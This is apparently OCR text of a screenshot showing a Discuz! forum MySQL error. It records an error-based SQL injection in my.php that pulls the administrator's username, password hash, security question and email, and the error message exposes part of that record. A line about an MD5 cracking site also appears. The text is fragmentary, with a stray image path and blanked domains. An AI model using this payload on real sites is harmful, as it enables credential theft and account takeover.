 公告 规则 车标 调查 新
www. net/my.ph
md5在线查询破解,md5解密
www. .net/my.php?item=buddylist
Discuz! info: MySQL Query Error
User: testfcuk
Time: 2015-7-24 6:38pm
Script: /my.php
SQL: UPDATE [Table]buddys SET description='1111' WHERE uid='69486' AND buddyid='1' and(select 1 from(select
count(*),concat((select concat(username,0x3a,password,0x3a,secques,0x3a,email) from [Table]members where
adminid=1 limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1#'
Error: Duplicate entry '小凯:2459b24d9f66 china 163.com1' for key 'group_key'
Errno.: 1062